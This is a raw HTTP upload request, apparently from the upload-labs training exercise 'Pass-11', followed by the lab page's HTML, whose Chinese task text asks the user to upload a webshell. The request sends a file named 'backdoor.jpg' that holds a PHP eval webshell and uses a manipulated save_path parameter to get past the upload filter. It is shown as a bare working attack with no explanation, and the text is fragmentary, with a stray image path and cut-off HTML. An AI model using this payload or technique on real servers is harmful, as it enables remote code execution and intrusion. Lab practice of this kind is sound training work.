 POST /Pass-11/index.php?save_path=../ HTTP/1.1
Host: www.upload_lab.com
User-Agent: Mozilla/5.0 (Windows NT 5.2; WOW64; rv:15.0)
Gecko/20100101 Firefox/15.0.1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Proxy-Connection: keep-alive
Referer:
http://www.upload_lab.com/Pass-11/index.php?save_path=../upload/
Content-Type: multipart/form-data;
boundary=---------------------------18756118404966
Content-Length: 345
-----------------------------18756118404966
Content-Disposition: form-data; name="upload_file";
filename="backdoor.jpg"
Content-Type: application/octet-stream
<?php @eval($_POST[margin]);?>
-----------------------------18756118404966
Content-Disposition: form-data; name="submit"
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form action="?save_path=../upload/"
enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file"
name="upload_file"/>
<input class="button" type="submit" name="submit"
value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="..//4520221003221351.jpg" width="250px"
/> </div>
</li>
</ol>
</div>
</div>